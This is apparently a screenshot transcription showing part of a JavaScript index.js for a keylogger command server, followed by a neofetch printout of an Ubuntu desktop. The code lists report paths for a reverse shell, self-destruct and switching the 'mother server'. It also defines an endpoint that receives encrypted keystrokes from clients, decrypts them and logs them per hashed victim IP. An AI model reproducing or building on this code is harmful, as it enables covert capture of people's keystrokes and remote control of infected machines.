 38 "rev_shell": reports_location + "/rev_shell",
39 "self_destruct": reports_location + "/self_destruct",
40 "switch_mother_server": reports_location + "/switch_mother_server"
41 }
42
43 // global functions
44 const fetch_date = () => {
45 var dateObj = new Date()
46 var month = dateObj.getUTCMonth() + 1
47 var day = dateObj.getUTCDate()
48 var year = dateObj.getUTCFullYear()
49
50 return `${year}_${month}_${day}`
51 }
52
53 // Backend - Routes
54
55 // API - Routes
56 app.post("/client-fetch-keys", (req, res) => { // client sends here the keys
57 let keys = req.body.keys
58 let ip = req.socket.remoteAddress
59
60 keys = keys.substring(0, keys.length-2)
61 console.log("Keys -> " + keys)
62
63 let aes_cbc = new aesjs.ModeOfOperation.cbc(key, iv)
64 let encrypted_bytes = aesjs.utils.hex.toBytes(keys)
65
66 let decrypted_bytes = aes_cbc.decrypt(encrypted_bytes)
67 let decrypted_text = aesjs.utils.utf8.fromBytes(decrypted_bytes)
68
69 let logs_location = `${collects_paths["key_logs"]}/${sha512(ip)}`
70 let key_logs_line = `${new Date()}: ${decrypted_text.trim()}`
NORMAL master index.js utf-8 javascript 48% 41:1
~ _
unknown@unknown-station
-----------------------
OS: Ubuntu 20.04.5 LTS x86_64
Host: B550 GAMING X V2
Kernel: 5.15.0-57-generic
Uptime: 2 hours, 20 mins
Packages: 2559 (dpkg)
Shell: zsh 5.8
Resolution: 1920x1200, 1920x1080
DE: Plasma
WM: KWin
Theme: Breeze Dark [Plasma], Breeze [GTK2/3]
Icons: breeze-dark [Plasma], breeze-dark [GTK
Terminal: konsole
Terminal Font: Hack 15
CPU: AMD Ryzen 7 5800X (16) @ 3.800GHz
GPU: NVIDIA 06:00.0 NVIDIA Corporation Device
Memory: 4957MiB / 32002MiB
~ _